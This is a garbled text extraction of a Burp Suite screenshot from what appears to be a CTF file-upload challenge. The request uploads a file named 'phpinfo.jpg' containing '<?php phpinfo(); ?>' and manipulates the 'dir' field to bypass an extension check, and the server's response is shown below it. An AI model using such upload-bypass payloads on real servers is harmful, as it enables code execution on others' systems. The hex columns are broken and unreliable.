 Go Cancel < > Target: http://tea
Request
Raw Params Headers Hex
1e ... ... ... ... ... ... ... 70 ... ... ... 2f ... 6f ... ... : multipart/form
1f ... ... ... ... ... ... ... 62 6f ... ... ... ... ... ... ... -data; boundary=
20 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
21 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... -----------40395
22 ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... 5109107770879611
23 ... ... ... ... ... ... ... 34 ... ... ... 6f ... ... ... ... 74655574 Conten
24 ... ... ... ... ... ... ... 68 ... ... ... ... ... ... ... ... t-Length: 480 C
25 6f ... ... ... ... ... ... 6f ... ... ... ... ... 6f ... ... onnection: close
26 ... ... ... ... ... ... ... 64 ... ... ... ... ... ... ... ... Upgrade-Insecu
27 ... ... ... ... ... ... ... 65 ... ... ... ... ... ... ... ... re-Requests: 1
28 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... --------------
29 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ---------------4
00
2a ... ... ... ... ... ... ... 39 ... ... ... ... ... ... ... ... 0395510910777087
2b ... ... ... ... ... ... ... 35 ... ... ... ... ... ... ... 6f 961174655574 Co
2c ... ... ... ... ... ... ... 69 ... ... 6f ... ... ... ... 6f ntent-Dispositio
2d ... ... ... ... 6f ... ... 2d ... ... ... ... ... ... ... ... n: form-data; na
2e ... ... ... ... ... ... ... 22 ... ... ... ... 2f ... ... ... me="dir" /upl
2f 6f ... ... ... 2f ... ... 70 ... ... 20 ... ... ... ... ... oads/1.php 1 --
30 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
31 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... -----------40395
32 ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... 5109107770879611
33 ... ... ... ... ... ... ... 34 ... ... ... 6f ... ... ... ... 74655574 Conten
34 ... ... ... ... ... ... 6f 73 ... ... ... 6f ... ... ... ... t-Disposition: f
35 6f ... ... ... ... ... ... 61 ... ... ... ... ... ... ... ... orm-data; name="
36 ... ... ... ... ... ... ... 66 ... ... ... ... ... ... ... ... file"; filename=
37 ... ... ... ... ... ... ... 6f ... ... ... ... ... ... ... ... "phpinfo.jpg" C
38 6f ... ... ... ... ... ... 54 ... ... ... ... ... ... ... ... ontent-Type: tex
39 ... 2f ... ... ... ... ... 0d ... ... 3f ... ... ... ... ... t/php <?php p
3a ... ... ... ... ... 6f ... 29 ... ... 3f ... ... ... ... ... hpinfo(); ?> -
3b ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
3c ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ------------4039
3d ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... 5510910777087961
3e ... ... ... ... ... ... ... 37 ... ... ... ... 6f ... ... ... 174655574 Conte
3f ... ... ... ... ... ... ... 6f ... ... ... ... 6f ... ... ... nt-Disposition:
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Mar 2019 13:12:38 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 463
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: phpinfo.jpg<br />Type: text/php<br />Size: 0.0195312
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(18) "1.php 1phpinfo.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(14) "1.php 1phpinfo"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>